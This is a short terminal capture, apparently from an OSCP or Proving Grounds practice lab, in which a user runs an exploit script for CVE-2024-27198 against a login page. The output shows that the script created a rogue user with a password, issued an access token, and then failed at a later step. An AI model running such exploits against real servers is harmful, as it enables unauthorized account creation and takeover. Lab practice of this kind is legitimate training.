 (oscp-venv)jip@jip:~/Offsec/PG/Scrutiny/CVE-2024-27198$ python exploit.py --url http://teams.onlyrands.com/login.html --add-user
[+] User created successfully. Username: ia2xnq9s, ID: 21, Password: OEskzn5CnF
[+] Token created successfully for user ID: 21. Token Name: uuhald24dp, Token:
eyJ0eXAiOiAiVENWMiJ9.MWlGaHhFbm5vd2NpTGg1bmUtNFYxRjF0aFNn.NmMyMzc3YjgtZDI4NC00ZDQwLTgzNTktY2Y5ZmZjOTNlYTJi
[-] Failed to modify internal properties. Status Code: 404